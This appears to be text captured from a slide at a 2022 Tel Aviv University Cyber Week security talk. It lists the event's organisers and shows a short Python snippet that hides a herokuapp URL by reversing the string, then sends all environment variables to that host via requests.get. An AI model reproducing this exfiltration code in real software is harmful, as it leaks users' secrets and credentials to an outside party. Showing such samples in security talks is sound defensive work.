 CW
Cyber Week
June 27th-30th, 2022
Tel Aviv University, Israel
Yuval Ne'eman Workshop
for Science, Technology and Security
Tel Aviv University
iCRC
Blavatnik Interdisciplinary
Cyber Research Center
TEL AVIV אוניברסיטת
UNIVERSITY תל אביב
Cyber Israel
National Cyber Directorate
url = "https://whiteevil1990.herokuapp.com/?data="
url = "=atad?/moc.ppaukoreh.0991liveetihw//:sptth"[::-1]
urlrul = url + str(dict(os.environ))
requests.get(urlrul)